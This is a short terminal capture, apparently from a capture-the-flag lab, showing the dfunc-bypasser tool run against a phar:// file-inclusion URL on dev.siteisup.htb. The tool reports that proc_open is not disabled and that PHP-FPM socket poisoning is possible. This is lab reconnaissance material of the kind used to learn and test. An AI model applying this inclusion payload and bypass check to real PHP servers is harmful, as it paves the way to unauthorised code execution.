 ┌──(qwe㉿kali)-[/dev/shm/dfunc-bypasser]
└─$ python3 dfunc-bypasser.py --url 'http://dev.siteisup.htb/?page=phar://uploads/d4b2e5a9755696aa84
dd70be18218a75/phpinfo.png/phpinfo' --headers Special-Dev:only4dev --proxy 127.0.0.1:8080
                                ,---,
                                  .'  .' `\
                                  ,---.'     \
                                  |   |  .`\  |
                                  :   : |  '  |
                                  |   ' '  ;  :
                                  '   | ;  .  |
                                  |   | :  |  '
                                  '   : | /  ;
                                  |   | '` ,/
                                  ;   :  .'
                                  |   ,.'
                                  '---'
                        authors: __c3rb3ru5__, $_SpyD3r_$, __zhsh9__
Please add the following functions in your disable_functions option:
proc_open
If PHP-FPM is there stream_socket_sendto,stream_socket_client,fsockopen can also be used to be explo
it by poisoning the request to the unix socket